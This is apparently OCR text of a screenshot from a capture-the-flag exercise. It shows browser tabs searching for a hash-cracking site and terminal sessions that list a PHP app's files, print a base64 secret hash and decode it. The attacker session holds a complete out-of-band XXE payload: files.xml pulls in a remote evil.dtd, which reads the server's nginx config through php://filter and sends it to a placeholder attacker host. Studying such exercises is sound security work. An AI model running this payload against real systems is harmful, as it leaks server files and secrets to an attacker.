 CodeCa
ccc-desi
E2juE2l
New Tab
crackstation
crackstation - Google Search
crac
crack
Cracker
British drama series
cracked screen
crackle
crackwatch
CrackStation - Online Password Hash Cracking - MD5, SH... - crackstation.net
Search Google or type a URL
CodeCanCar...
https://ccc.h...
Twitch
crt.sh
403 Forbidden
Web Store
Add shortcut
Customise Chrome
root@tmpbox: ~/xxe
root@ccc-ctf: /var/www/7vndj3473ksd/public 118x23
root@ccc-ctf:~# cd /var/www
root@ccc-ctf:/var/www# ls
7vndj3473ksd  html
root@ccc-ctf:/var/www# cd 7vndj3473ksd/
root@ccc-ctf:/var/www/7vndj3473ksd# ls
j3j4hd8_Autoload.php  j3j4hd8_Route.php  j3j4hd8_controllers  j3j4hd8_models  j3j4hd8_view
j3j4hd8_Output.php  j3j4hd8_View.php  j3j4hd8_data  j3j4hd8_routes  public
root@ccc-ctf:/var/www/7vndj3473ksd# cd j3j4hd8_controllers/
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_controllers# ls
Pinger.php  Website.php
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_controllers# nano Website.php
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_controllers# cd ..
root@ccc-ctf:/var/www/7vndj3473ksd# cd public/
root@ccc-ctf:/var/www/7vndj3473ksd/public# ls
error_-_-_log.txt  images  index.php  j3j4hd8_index.php  style.css  zipfiles
root@ccc-ctf:/var/www/7vndj3473ksd/public# cat index.php
<?php
$secret_hash='MUI0MjM3RjQ3NjgyNjk4NkRBNjMwMjJBNzZDMzVCQjE=';
root@ccc-ctf:/var/www/7vndj3473ksd/public#
root@tmpbox: ~/xxe 107x22
root@tmpbox:~# ls
common.txt  go  snap  users.txt  users.zip  xxe
root@tmpbox:~# cd xxe
root@tmpbox:~/xxe# ls
evil.dtd  files.xml  thanks.txt
root@tmpbox:~/xxe# cat thanks.txt
Thanks : @Dexter0us and @mass0ma
https://blog.dexter0us.com/posts/ccc-h1ctf/
root@tmpbox:~/xxe# cat files.xml
<?xml version="1.0"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://h1-0m8530.s3.eu-west-2.amazonaws.com/evil.dtd"> %xxe;]>
<x></x>
root@tmpbox:~/xxe# cat evil.dtd
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/nginx/sites-enabled/default">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://X.X.X.X/?file=%file;'>">
%eval;
%exfiltrate;
root@tmpbox:~/xxe# echo MUI0MjM3RjQ3NjgyNjk4NkRBNjMwMjJBNzZDMzVCQjE= | base64 -d
1B4237F476826986DA63022A76C35BB1root@tmpbox:~/xxe#